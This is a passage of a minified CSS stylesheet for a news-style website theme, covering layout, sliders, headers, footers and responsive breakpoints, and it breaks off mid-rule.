.ts-post-thumb{margin-bottom:0}.featured-tab-item .featured-tab-post{margin:0;border-bottom:none}.featured-tab-item .featured-tab-post .post-content{padding:26px 30px 10px;background:#fff}.featured-tab-item .featured-tab-post>li{padding:0;border-right:1px solid #e6e6e6}.featured-tab-item .featured-tab-post>li:last-child{border-right:none}.featured-tab-item .featured-tab-post>li .active:before{position:absolute;right:0;top:-15px;width:100%;height:15px;content:''}.featured-tab-item .featured-tab-post>li .active .post-meta-info li,.featured-tab-item .featured-tab-post>li .active .post-meta-info li.cat-name,.featured-tab-item .featured-tab-post>li .active .post-title{color:#fff}.view-link-btn{position:absolute;left:0;top:50%;right:0;margin:auto;text-align:center;margin:auto;-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.view-link-btn span{background:#fff;height:48px;line-height:48px;padding:2px 20px;min-width:140px;display:inline-block;text-transform:uppercase;font-size:11px;color:#222;font-family:Roboto,sans-serif;font-weight:500}.blog-post-slider-item .ts-grid-box{padding:90px 230px 90px 30px}.blog-post-slider-item .ts-post-thumb{overflow:visible;margin-left:-244px;width:auto;z-index:2;margin-bottom:0}.blog-post-slider-item .ts-post-thumb img{max-height:310px;width:100%}.blog-post-slider-item .owl-nav{position:absolute;right:auto;top:auto;left:14px;bottom:41px}.read-more-btn{font-size:11px;font-weight:500;color:#888;text-transform:uppercase;border:1px solid #ddd;display:inline-block;padding:4px 20px}.older-post-btn .read-more-btn{background:#fff;color:#232323;border:none}.author-box-widget{padding:0}.author-box-widget .ts-post-thumb{margin-bottom:0}.author-box-widget .post-content{padding:20px;text-align:center}.author-box-widget .post-content p{font-size:14px;color:#585858}.author-box-widget .authors-social a{color:#8a8a8a;margin:0 8px}.ts-post-style-3{margin-left:-2px;margin-right:-2px}.ts-post-style-3 .ts-post-thumb{margin-bottom:0}.ts-post-style-3 .p-1{padding:2px!important}.ts-post-style-3 .post-content .post-cat{margin-left:0;margin-bottom:10px}.sidebar-2 .widgets-populer-post .post-content.media{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}.sidebar-2 .widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;border-bottom:none}.ts-grid-content-1.ts-blue-light-heighlight{background:#007dff}.ts-grid-content-1.ts-blue-light-heighlight .post-date-info,.ts-grid-content-1.ts-blue-light-heighlight .post-title a,.ts-grid-content-1.ts-blue-light-heighlight p{color:#fff}.ts-grid-content-1.ts-blue-light-heighlight .post-cat{color:#007dff}.img-height-520{min-height:522px}.ts-post-style-4 .ts-grid-style-3 .item{min-height:235px;margin-bottom:10px}.border-top1{border-color:#cfd2da}.top-bar.bg-blue-dark{background:#004e7c}.breaking-title,.copyright-text a,.footer-social-list li a:hover,.footer-widget ul li a:hover,.header-box .nav-menu li.active>a,.nav-menu .megamenu-lists .megamenu-list>li>a:hover,.post-cat:hover,.post-list-item.blue-dark .nav-tabs li a.active,.post-tag a{color:#d62925}.blue-dark-heighlight,.header-box,.header-box .nav-menu li a:before,.header-middle,.pagination li a:hover,.pagination li.active a,.post-cat,.post-list-item.blue-dark .nav-tabs li a:before,.ts-title-item .ts-title:before,.widget-title:before,.widgets .ts-widget-newsletter{background:#005689}.overlay-post-content .post-title a:hover,.post-cat{color:#fff!important}.widgets .ts-widget-newsletter .newsletter-form .btn{background:#005678}.post-content p{font-size:15px;color:#232323}@media (min-width:992px) and (max-width:1200px){.ts-breaking-news .breaking-news-content .owl-nav{right:-32px}.logo img{width:100%;padding:0 5px}.nav-menu>li>a{padding:22px 16px}.menu-centerd .ts-main-menu .nav-menu li a{padding:22px 13px}.menu-centerd.nav-icon-item .nav-menu li a{padding:22px 41px}.header-transparent .nav-menu>li>a{padding:31px 17px}#breaking_slider .owl-nav{right:-32px}.header-box-right .navigation:before{display:none}.header-box-right .right-menu li .nav-search .nav-search-button{text-align:center}.footer-top .footer-menu ul li a{margin:0 12px}.footer-bottom .footer-social-list li a{margin:0 30px}.top-bar.transparent #breaking_slider .owl-nav{top:0;right:-19px}.footer .footer-social-list li a{margin-left:12px}#post-slider1 .owl-nav{left:90px}.accordion-post-style .card .card-header a .post-title{font-size:17px}.blog-post-slider-item .ts-post-thumb{margin-left:-230px}.blog-post-slider-item .ts-grid-box{padding:90px 208px 90px 30px}.posts-ad img{max-width:100%}.footer-social li{margin-bottom:14px}.header-box-transprent .ts-main-menu .nav-menu>li>a{padding:24px 13px}.ts-tranding-post .slider-indicators .post-content .post-count{width:48px;height:48px;padding:0 12px}.footer-social li{margin-bottom:12px}.widget-banner{text-align:center}.single-post ul li{margin-bottom:14px;font-size:14px}#featured-slider-4 .owl-nav{bottom:100px}.post-title.ex-lg{font-size:36px}.post-title.lg{font-size:30px}}@media (min-width:768px) and (max-width:991px){.pl-1{padding-left:15px!important}.p-1{padding:0 15px!important}.pr-1,.pr-10{padding-right:15px!important}.pr-0{padding-right:15px!important}.p-0{padding:0 15px!important}.pl-0{padding-left:15px!important}.top-social{text-align:center}.md-center-item{text-align:center}.posts-ad{text-align:center}.posts-ad img{max-width:100%}.header-box-right .nav-toggle:before,.header-standerd .nav-toggle:before{background-color:#fff;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-standerd .nav-menu>li>a{color:#232232}.nav-icon-item .nav-menu li a i{text-align:left!important}.ts-breaking-news .breaking-news-content{width:100%}.ts-breaking-news .breaking-news-content .owl-nav{right:0;top:-27px}.logo{display:none}.mobile-logo{display:block}.header-nav-item{padding-left:15px}.ts-overlay-style.ts-featured .item{min-height:400px}.post-title.lg{font-size:30px}.ts-overlay-style.ts-featured .item .post-content{padding:17px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:30px}.footer-logo{margin-bottom:15px}.footer-social li{margin-right:25px}#breaking_slider .owl-nav{top:-24px;right:0}.nav-menu .megamenu-panel{-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.megamenu-panel .item{margin-bottom:15px}.post-layout-2 .single-big-img .entry-header{padding:12px 27px}.ts-grid-item .item{margin-bottom:20px}.ts-grid-item .ts-grid-content.ts-list-post-box .item{margin-bottom:0}.nav-icon-item .navigation{height:70px}.nav-icon-item .nav-menu li a i{text-align:left}.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{text-align:left;padding:25px 45px!important}.ts-pagination-1{margin-bottom:30px}.navigation-portrait .submenu-indicator{height:auto;top:11px}.header-transparent .navigation-portrait .nav-menus-wrapper{background:#000032}.header-transparent .navigation-portrait .submenu-indicator{top:27px}.post-title.ex-lg{font-size:30px}.ts-grid-features-box{padding:60px 40px 50px}.left-sidebar{margin-bottom:30px}.ts-footer.ts-footer-3 .footer-social-list li a{margin-left:25px}.footer-widget{margin-bottom:40px}.header-box-right .navigation:before{display:none}.header-box-right .nav-menu>li.active{background:#232323;color:#fff}.header-box-right .nav-menu>li>a{height:60px}.header-box-right .nav-menu>li>a:before{display:none}.breakink-news-section #breaking_slider .owl-nav{top:-32px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{height:26px}.ts-footer-5 .footer-logo{text-align:left}.ts-footer-5 .footer-social-list{text-align:left!important}.ts-footer-5 .footer-widget.newsletter-widgets{padding-left:30px}.footer-menu ul li a{margin:0 10px}.navbar-standerd .navigation-portrait .nav-brand{line-height:70px}.navbar-standerd .nav-menu>li>a{height:60px}.header-box-transprent{top:80px}.header-box-transprent .ts-main-menu .nav-menu>li>a{color:#232323}.footer-top .footer-menu.xs-center{text-align:center!important}.footer-top .footer-logo{margin:20px 0 30px}.footer-bottom .footer-social-list{margin:20px 0}.footer-bottom .copy-right-text.xs-center{text-align:center!important}.p-10{padding:0 15px}.header-transprent{top:25px}.header-transprent .nav-menu>li>a:hover{color:#232232}.header-transprent .nav-menu>li>a .submenu-indicator{margin-top:14px}.header-transprent .nav-menu>li:first-child>a{padding-left:15px}.header-transprent .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-transprent .mobile_hidden{display:none}.header-transprent .nav-menu-centered .header-search{display:none}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:20px}.featured-area .item{height:600px}#post-slider1 .owl-nav{left:0}.post-overflow-style .post-content-item{padding:70px 20px 20px 40px;margin-left:0}.block-wrapper-1.p-50{padding:30px 0;margin:0}.grid-style-2 .ts-overlay-style .item{min-height:350px}.accordion-post-style{margin-bottom:30px}.col-lg-3.pl-0 .accordion-post-style{margin-bottom:0}.watching-section .item{margin-bottom:20px}.footer .copyright-text{margin-bottom:20px;text-align:center}section.block-wrapper.block-wrapper-1.p-50.mb-40,section.block-wrapper.block-wrapper-1.p-50.mt-50{padding-bottom:0}section.block-wrapper.block-wrapper-1.p-100{padding:30px 0}.ts-overlay-style .overlay-post-content{width:100%}.blog-post-slider-item .ts-post-thumb{margin-left:-230px}.blog-post-slider-item .ts-grid-box{padding:90px 208px 90px 30px}.post-col-list-item .older-post-btn{margin-bottom:40px}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper{background:#232323}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu>li{border-top:solid 1px #444}.category-box-item-3 .row .col-lg-6 .item{margin-bottom:20px}.category-item .item{margin-bottom:20px}section.block-wrapper.mb-45{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content{margin-bottom:20px}.row.post-col-list-item .col-lg-6.mb-30{margin-bottom:0!important}#more-news-section{margin-bottom:0!important}#featured-slider-4 .item{min-height:350px}.plr-30{padding:0 15px}.md-center{text-align:center!important}.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img{max-height:inherit;width:100%}.banner-widget,.widget-banner{text-align:center}.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:0}.ts-post-style-5.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style{margin-bottom:10px}.md-mb-30,.ts-pagination.text-center.mb-20{margin-bottom:30px}.widget-banner{text-align:center}.right-sidebar-1 .widgets .category-list{margin-bottom:20px}.sidebar{margin-top:20px}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:30px 40px 40px}.single-post .post-media{margin:0 -40px}.post-meta-info li{margin-right:20px;margin-bottom:12px}.category-layout-3 .ts-grid-box.entry-header{margin-bottom:0}.category-layout-3 .col-lg-6.mb-30{margin-bottom:0!important}.ts-tranding-post .slider-indicators.carousel-indicators>li:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:before{display:none}.category-box-item-3 .col-lg-6 .item{margin-bottom:30px}.ts-grid-box.category-box-item-3,.ts-grid-box.category-item{padding-bottom:20px}#more-news-section{padding-top:0}.single-post ul li{margin-bottom:14px;font-size:14px}.ts-footer-5 .footer-widget.border-right:after{display:none}}@media (max-width:767px){.pl-1{padding-left:15px!important}.p-1{padding:0 15px!important}.pr-1{padding-right:15px!important}.pr-0{padding-right:15px!important}.p-0{padding:0 15px!important}.pl-0{padding-left:15px!important}.xs-center{text-align:center!important}.top-bar .ts-temperature{text-align:center;border-right:none;display:block;padding-right:0}.top-bar .ts-temperature:before{display:none}.top-bar .top-social{text-align:center}.top-bar .ts-top-nav{display:block;text-align:center;padding-left:0}.top-bar.v3 .ts-date{display:block;padding-right:0;text-align:center}.logo{display:none}.mobile-logo{display:block}.header-nav-item{padding-left:15px}#breaking_slider{width:100%}#breaking_slider .owl-nav{position:absolute;right:0;top:-27px}.header-middle.v2 .logo{display:block}.ts-overlay-style.ts-featured .item{min-height:440px}.post-title.lg{font-size:30px}.ts-overlay-style.ts-featured .item .post-content{padding:17px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:30px}.watch-now-featured .item .ts-video-btn{top:40px}.ts-tranding-post .slider-indicators.carousel-indicators>li{width:100%}#more-news-slider .ts-overlay-style{margin-bottom:0}.ts-grid-box{padding:15px}.ts-title:before{left:-15px}.ts-tranding-post .ts-title{margin-left:0}.ts-tranding-post .carousel-inner .ts-post-thumb img{min-height:260px}.footer-social li{margin-right:20px;margin-top:15px}.footer-logo{margin-bottom:20px}.newsletter-form .media{display:block}.ts-newslatter .newsletter-form .ts-submit-btn{margin-left:38px;margin-top:20px}.ts-footer .footer-menu ul li a{margin:0 8px}.comments-form.ts-grid-box,.single-post.ts-grid-box{padding:30px 15px 30px}.post-meta-info li{margin-right:16px;margin-bottom:10px}.single-post .post-media{margin:0}blockquote{font-size:17px;line-height:35px;padding:0 0 0 18px;margin:50px 0}blockquote cite{display:none}p img.float-left{margin-right:0;width:100%}.author-box{padding:20px 0 20px 70px}.author-box .author-img{width:60px;height:60px}.author-box .authors-social{float:none;display:block;width:100%;clear:both}.author-box .authors-social a{margin-left:16px}.post-navigation .post-next,.post-navigation .post-previous{width:100%}.post-navigation .post-previous{margin-bottom:20px;border-right:none}.post-layout-2 .single-big-img .entry-header{padding:12px 27px}.breadcrumb li{padding:7px 26px 7px 17px}.ts-category-list{margin-bottom:30px;margin-top:10px}.ts-category-list li a{padding:2px 9px}.top-bar.top-bg .ts-date{text-align:center}.top-bar.top-bg .top-nav{text-align:center}.top-bar.top-bg .top-nav li a{margin-left:20px}.ts-post-style-2 .ts-overlay-style .ts-post-thumb img{min-height:250px}.ts-grid-item .item{margin-bottom:20px}.ts-grid-item .ts-grid-content.ts-list-post-box .item{margin-bottom:0}.nav-icon-item .navigation{height:70px}.nav-icon-item .nav-menu li a i{text-align:left!important}.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{text-align:left;padding:25px 45px!important}#featured-slider-3{margin-bottom:0}.featured-content-box .post-content{padding:15px;margin:-40px 15px 0}.item.post-content-box{margin-bottom:15px}.ts-pagination-1{margin-bottom:30px}.ts-footer-2 .copyright-text{text-align:center;margin-bottom:15px}.footer-social-list.text-right{text-align:center!important}.navigation-portrait .submenu-indicator{height:auto;top:11px}.header-transparent .navigation-portrait .nav-menus-wrapper{background:#000032}.header-transparent .navigation-portrait .submenu-indicator{top:27px}.post-title.ex-lg{font-size:30px}#featured-slider-4 .ts-post-thumb img{min-height:inherit}.ts-grid-features-box{padding:45px 29px 23px}.left-sidebar{margin-bottom:30px}.ts-footer.ts-footer-3 .footer-logo{padding:34px 0 15px}.ts-footer.ts-footer-3 .footer-menu li a:after{display:none}.ts-footer.ts-footer-3 .footer-social-list li a{margin-left:30px}.ts-footer.ts-footer-3 .copyright-text{text-align:center!important}.currency-list-item{margin-top:20px}.footer-widget{margin-bottom:40px}.ts-footer [class*=col-]:last-of-type .footer-widget{margin-bottom:0}.ts-footer-4 .footer-logo{text-align:center}.ts-footer-4 .footer-social-list{text-align:center!important}.copyright-section .copyright-text,.copyright-section .footer-menu{text-align:center!important;margin:10px 0}.header-box-right .navigation{height:65px}.header-box-right .header-logo{text-align:center;padding:10px 0}.header-box-right .ts-date{text-align:center}.header-box-right .navigation:before{display:none}.header-box-right .ts-top-nav{text-align:center!important}.header-box-right .nav-menu>li.active{background:#232323;color:#fff}.header-box-right .nav-menu>li>a{height:60px}.header-box-right .nav-menu>li>a:before{display:none}.header-box-right .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.breakink-news-section #breaking_slider .owl-nav{top:-32px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{height:26px}.ts-footer-5 .footer-logo{text-align:left}.ts-footer-5 .footer-social-list{text-align:left!important}.ts-footer-5 .footer-widget.newsletter-widgets{padding-left:0}.category-post-style1 .item{margin-bottom:20px}.header-middle .header-logo{margin-bottom:15px}.header-standerd .nav-menu>li>a{color:#232323}.header-standerd .nav-toggle:before{background-color:#fff;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-standerd .nav-menu>li.active>a{color:#fff}.xs-left{text-align:left!important}.navbar-standerd .navigation-portrait .nav-brand{line-height:70px}.navbar-standerd .nav-menu>li>a{height:60px}.navbar-standerd.nav-item .nav-menu>li>a{line-height:35px}.ts-post-style-2 .ts-overlay-style .item{min-height:360px}.header-middle.v4{padding:13px 0}.megamenu-panel .item{margin-bottom:15px}.error-page{padding:50px 15px}.error-page .error-code h2{font-size:130px;line-height:130px}.error-page .error-message h3{font-size:25px}.error-page .error-body h4{font-size:14px}.nav-menu .megamenu-panel{-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.ad-widget,.posts-ad{text-align:center}.ts-grid-box.most-populer-item,.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:0}#more-news-section{padding-top:0}.ts-breaking-news .breaking-news-content{width:100%}.category-box-item-3 .item,.category-item .item{margin-bottom:20px}.video-slider .post-video img{min-height:360px}.video-slider .post-video .post-video-content{padding:15px}.ts-grid-box.ts-category-title{padding:18px 15px}.category-list-item .widget-title:before{left:-15px}.mr--20{margin-right:0}.ts-pagination.text-center.mt-15{margin-bottom:30px}.nav-menu-item.nav-icon-item .navigation{height:70px}.top-bar.transparent #breaking_slider .owl-nav{top:-28px;right:0}.header-box-transprent{top:100px}.header-box-transprent .ts-main-menu .nav-menu>li>a{color:#232323}.hero-content h2{font-size:30px}.slider-dot-item{left:0;padding-left:84px}.tab-menu-item{margin-bottom:20px}.tab-menu-item li a{padding:0 8px}.video-item{height:300px}.footer-top .footer-menu ul li a{margin:0 13px}.footer-top .footer-logo{margin-top:20px;margin-bottom:30px}.footer-bottom .footer-social-list{margin:20px 0}.footer-bottom .footer-social-list li a{margin:0 17px}.p-10{padding:0 15px}.header-transprent{top:25px}.header-transprent .nav-menu>li>a:hover{color:#232232}.header-transprent .nav-menu>li>a .submenu-indicator{margin-top:14px}.header-transprent .nav-menu>li:first-child>a{padding-left:15px}.header-transprent .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-transprent .mobile_hidden{display:none}.header-transprent .nav-menu-centered .header-search{display:none}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:20px}.featured-area .item{height:600px}.featured-area .item .hero-content h2{font-size:30px}.featured-area .item .hero-content .featurd-video-icon{font-size:58px}#post-slider1 .owl-nav{left:0}.post-overflow-style .post-content-item{padding:70px 20px 20px 40px;margin-left:0}.block-wrapper-1.p-50{padding:30px 0;margin:0}.grid-style-2 .ts-overlay-style .item{min-height:350px}.accordion-post-style{margin-bottom:30px}.col-lg-3.pl-0 .accordion-post-style{margin-bottom:0}.watching-section .item{margin-bottom:20px}.footer .copyright-text{margin-bottom:20px;text-align:center}section.block-wrapper.block-wrapper-1.p-50.mb-40,section.block-wrapper.block-wrapper-1.p-50.mt-50{padding-bottom:0}section.block-wrapper.block-wrapper-1.p-100{padding:30px 0}.navbar-standerd .top-social{padding-left:10px}.navbar-standerd .top-social li{margin-right:0}.block-wrapper.p-60{padding:40px 0}.blog-post-slider-item .ts-grid-box{padding:34px 20px 50px 30px;margin-bottom:0}.blog-post-slider-item .ts-post-thumb{margin:0}.blog-post-slider-item.mb-60{margin-bottom:30px}.post-col-list-item .older-post-btn{margin-bottom:40px}.post-col-list-item [class*=col-]:last-of-type{margin-bottom:0}.instagramPhoto .col-md.p-0{margin-right:0}.category-widget .widget-title:before{left:-15px}.ts-grid-box.widgets.tag-list .widget-title:before{left:-15px}.logo-area{padding:30px 15px}.post-layout-7 .single-big-img .entry-header-item{padding-top:245px}.social-widget .widget-title:before{left:-15px}.entry-cat-header .ts-title{margin-bottom:20px}.category-layout-3 .col-lg-9 .row .col-lg-6.mb-30{margin-bottom:0!important}.post-col-list-item .col-lg-6.mb-30{margin-bottom:0!important}.ts-post-style-3 .col-lg-4.p-1:last-of-type .ts-overlay-style{margin-bottom:0}.ts-col-list-post .col-lg-4.col-md-6.mb-30{margin-bottom:0!important}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper{background:#232323}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu>li{border-top:solid 1px #444}.widget-banner{text-align:center}.uk-width-3-4{width:100%}.col-lg-3.pr-10 .ts-post-overlay-style-1{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content{margin-bottom:20px}.post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style{margin-bottom:10px}#featured-slider-5{margin-bottom:0}.block-wrapper.ts-post-style-4{padding-bottom:0}#most-pupuler{margin-bottom:30px}.ts-overlay-item.ts-grid-style-2 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.ts-grid-item.ts-overlay-item [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.featured-tab-item .featured-tab-post>li{border-right:none;border-bottom:1px solid #ddd}.category-layout-1 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.category-layout-5 .ts-grid-box.entry-header{margin-bottom:0}.featured-post.post-style-4 .ts-overlay-style{margin-bottom:30px}.featured-post.post-style-4 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.ts-content-box-item .row.mb-30{margin-bottom:0!important}.ts-grid-style-3 .ts-overlay-style,.ts-pagination.text-center.mb-20,.xs-mb-30{margin-bottom:30px}.plr-10{padding:0 15px}.ts-grid-style-3 .ts-overlay-style:last-of-type{margin-bottom:0}.ts-tranding-post .slider-indicators.carousel-indicators>li:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:before{display:none}.widget-banner{text-align:center}.ts-footer-5 .footer-widget.border-right:after{display:none}#featured-slider-4 .item{min-height:365px}}body,html{position:relative;line-height:initial;height:100%;color:#222}:focus{outline:0;box-shadow:none}ul.right-menu{padding-left:0!important}.p-row-sm{margin-left:-7.5px;margin-right:-7.5px}.p-row-sm>div[class^=col]{padding-left:7.5px;padding-right:7.5px}.height-60{height:60px}.height-110{height:110px!important}.no-src.lazyload,.no-src.lazyloading{opacity:0;transition:transform .5s;-webkit-transition-delay:.5s;transition-delay:.5s}.no-src.lazyloaded{opacity:1}.nav-dropdown>li{width:24%;clear:none}.header-logo h1{margin:0}.ts-breaking-news .breaking-news-content{width:69%}.ts-breaking-news p a{font-size:14px}.ts-post-thumb{margin-bottom:15px}.widgets .ts-overlay-style:last-child .item .ts-post-thumb{margin-bottom:0}.custom-select:focus{outline:0;box-shadow:none}.view-all-link{font-size:12px}.reklam img{max-width:100%;height:auto}.bar1{border-top:1px solid #dee2e6}.maxwidth{max-width:100%!important}.entry-content img{max-width:100%!important;height:auto!important;display:inline-block}.single-post-wrapper{padding:15px 0}.bg-blue{background:#d72924}.top-bar.v2{background:#486aa5;margin-bottom:7px}.header-middle.v3{padding:15px 0}.header-box .navigation{transition:top .3s ease-in-out}.header-box .nav-menu>li>a{padding:12px;height:50px;line-height:26px}.nav-header h1{margin:0;font-size:0}.nav-brand{line-height:50px;font-size:0}.nav-header{width:auto}.sticky-header-control{height:76px}.site-header.stickymenu{position:fixed;top:0;z-index:9999;left:0;right:0;transition:top .5s ease-in-out}.menu.fixed{position:fixed;top:0;left:0;right:0;z-index:9999;width:100%}.navbar-standerd{border-top:none;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);position:relative;width:100%;left:0;top:0;z-index:9998}.navbar-standerd .navigation{height:76px}.navbar-standerd .nav-menu>li>a{padding:12px 8px;height:50px;line-height:26px}.navbar-standerd .right-menu li a{height:50px;line-height:50px}.navbar-standerd .nav-menu>li>a:hover{background:0 0;color:#d72923}.right-menu li .nav-search{height:50px}.navbar-standerd .right-menu li .nav-search .nav-search-button{line-height:54px}.nav-menu>li .nav-dropdown li a{padding:8px 12px;font-weight:500}@media (max-width:767px){.mobile-logo{display:block}.mobile-logo img{height:40px}}.breadcrumb{webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.08);box-shadow:0 1px 2px 0 rgba(0,0,0,.08);margin-bottom:.7rem}.post-title{font-family:Roboto,sans-serif;font-size:18px;font-weight:600;line-height:1.4}.post-title.lg{font-size:40px;margin-top:10px;margin-bottom:15px}.post-title.h40{height:50px;overflow:hidden;margin-bottom:0}.blue-dark-heighlight,.header-box,.header-box .nav-menu li a:before,.header-middle,.pagination li a:hover,.pagination li.active a,.post-cat,.post-list-item.blue-dark .nav-tabs li a:before,.ts-title-item .ts-title:before,.widget-title:before,.widgets .ts-widget-newsletter{background:#d72924}.widgets{margin-bottom:15px}.bggrey{background-color:#f8f8f8}.widgets.ts-grid-box.ts-col-box{padding:15px 15px}.widget-title{margin-bottom:15px}.ts-footer.ts-footer-3{background:#1c2a39;margin-top:10px}.ts-footer.ts-footer-3 .copyright-text a,.ts-footer.ts-footer-3 .copyright-text span{color:#ddd}.ts-footer.ts-footer-3 .footer-menu li a:after{background:#ddd}.ts-footer.ts-footer-3 .footer-logo{padding:5px 0 10px}.ts-footer.ts-footer-3 .copyright-text{margin-top:15px}.ts-footer.ts-footer-3 .footer-social-list{margin-top:15px}.ts-footer{padding:15px 0}.ts-cat-title.red span,.widgets-title.red span{background:#d72924}.ts-cat-title.red span:before,.widgets-title.red span:before{background:0 0}.ts-cat-title.red:after,.widgets-title.red:after{background:#d72924}.ts-title:before{left:-15px}.ts-grid-box{padding:15px}.ts-grid-box.ts-grid-content .post-content{padding:0 10px 10px 10px;box-shadow:0 2px 4px rgba(0,0,0,.1)}.ts-grid-box.ts-grid-content{border:none}.ts-overlay-style.ts-featured .item .post-content{padding:20px}.ts-grid-box .ts-post-thumb{margin-bottom:10px}#featured-slider .item{min-height:430px}.ts-heading-item .ts-title span{background:#f0f1f4}.title-border{color:#505050;border-bottom:solid #474747 5px;padding:0 0 10px 0}.font-weight-6{font-weight:600}.font-size-20{font-size:20px}.widget-thin-slider{position:relative;height:auto;overflow:hidden;background-color:#fff}.widget-thin-slider .slider{height:auto}.widget-thin-slider .slider .swiper-slide figure{position:relative}.widget-thin-slider .slider .swiper-slide figure .img{overflow:hidden}.widget-thin-slider .slider .swiper-slide figure figcaption{padding:10px;width:100%;display:block}.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.8);font-size:26px;font-family:"PT Sans",sans-serif;font-weight:700}.widget-thin-slider .slider .navigation{position:absolute;width:30px;height:30px;top:65px;left:auto;right:10px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome;background-color:rgba(0,0,0,.3)}.widget-thin-slider .slider .navigation.swiper-button-prev{-webkit-transform:rotate(90deg);transform:rotate(90deg);right:10px;top:30px}.widget-thin-slider .slider .navigation.swiper-button-next{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-thin-slider .slider .navigation.swiper-button-prev:before{content:"\f104"}.widget-thin-slider .slider .navigation.swiper-button-next:before{content:"\f105"}.widget-thin-slider .slider .navigation:hover{background-color:#b9040e}.slider .indicator.type1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-thin-slider .slider .indicator.type1{position:relative;bottom:0;width:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slider .indicator.type1.left{position:absolute;left:10px;bottom:0;top:0;margin:auto;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}.slider .indicator li{display:block}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{opacity:1;margin:0 .5px!important}.slider .indicator.type1 .pagination .swiper-pagination-bullet{width:30px;height:30px;border:solid 2px #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0;background-color:#fff;font-weight:700;color:#464646;font-size:15px}.slider .indicator.type1.left .pagination{position:relative;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c;border-color:#d5151c;opacity:1;color:#fff}#hot-topics-slider{margin-bottom:0}#hot-topics-slider .heighlight{background:initial}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0){background:#007dff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0){background:#4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0){background:#ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0){background:#ffaf31}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0) .post-cat:before{border-color:transparent transparent transparent #007bff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0) .post-cat:before{border-color:transparent transparent transparent #4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0) .post-cat:before{border-color:transparent 